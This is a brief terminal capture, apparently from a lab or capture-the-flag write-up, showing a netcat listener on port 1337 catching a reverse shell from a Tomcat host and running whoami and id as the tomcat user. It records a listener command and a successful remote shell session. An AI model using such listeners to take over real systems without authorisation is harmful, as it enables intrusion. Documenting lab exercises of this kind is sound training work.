 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:44440.
bash: cannot set terminal process group (947): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ whoami
whoami
tomcat
tomcat@VirusBucket:/opt/tomcat$ id
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
tomcat@VirusBucket:/opt/tomcat$